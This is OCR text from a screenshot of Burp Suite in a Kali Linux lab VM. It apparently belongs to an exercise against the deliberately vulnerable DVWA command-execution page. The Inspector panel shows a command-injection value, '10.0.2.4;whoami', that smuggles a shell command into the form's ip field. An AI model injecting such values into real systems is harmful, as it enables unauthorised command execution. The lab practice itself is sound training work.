 3
ead
kali-linux-2023.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
14:42
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
3
Request to http://10.0.2.7:80
24
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 10.0.2.7
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.7
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://10.0.2.7/dvwa/vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: security=low; PHPSESSID=88dc189b9541c602955c4fdab378451d
14 Connection: close
15
16 ip=10.0.2.4&submit=submit
1
Inspector
Selection 8 (0x8)
Selected text
10.0.2.4%3bwhoami
Decoded from: URL encoding
10.0.2.4;whoami
Cancel Apply changes
Request attributes 2
Request query parameters 0
Inspector
Notes
2
a en ento